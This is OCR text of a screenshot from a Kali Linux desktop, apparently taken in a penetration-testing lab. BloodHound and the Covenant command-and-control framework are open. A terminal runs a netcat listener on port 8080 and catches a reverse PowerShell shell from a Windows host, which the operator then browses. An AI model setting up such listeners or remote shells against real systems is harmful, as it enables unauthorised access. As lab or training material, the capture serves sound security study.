 BloodHound
Covenant - Mozilla Firef...
kali@kali: ~
● # Verify the COSMOS\...
06:59 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: /o...nant/Covenant ×
kali@kali: /o...nant/Covenant ×
kali@kali: /o...nant/Covenant ×
kali@kali: ~ ×
kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 8080
listening on [any] 8080 ...
connect to [192.168.1.250] from (UNKNOWN) [192.168.1.200] 60064
Windows PowerShell running as user Hawking on PHOTON
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32\WindowsPowerShell\v1.0>
PS C:\Windows\system32\WindowsPowerShell\v1.0> cd \
PS C:\>
PS C:\>
Send